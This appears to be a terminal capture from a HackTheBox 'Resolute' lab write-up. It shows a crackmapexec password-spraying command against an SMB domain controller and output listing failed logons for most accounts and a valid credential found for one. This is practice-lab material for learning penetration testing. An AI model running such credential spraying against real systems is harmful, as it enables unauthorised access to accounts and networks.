 ┌──(kali㉿kali)-[~/HackTheBox/resolute]
└─$ crackmapexec smb 10.10.10.169 -u users.txt  -p 'Welcome123!'
SMB         10.10.10.169    445    RESOLUTE         [*] Windows Server 2016 Standard 14393 x64 (name:RESOLUTE) (domain:megabank.local) (signing:True) (SMBv1:True)
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\ryan:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\Administrator:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\DefaultAccount:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\krbtgt:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\marko:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\sunita:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\abigail:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\marcus:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\sally:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\fred:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\angela:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\felicia:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\gustavo:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\ulf:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\stevie:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\claire:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\paulo:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\steve:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\annette:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\annika:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\per:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\claude:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [+] megabank.local\melanie:Welcome123!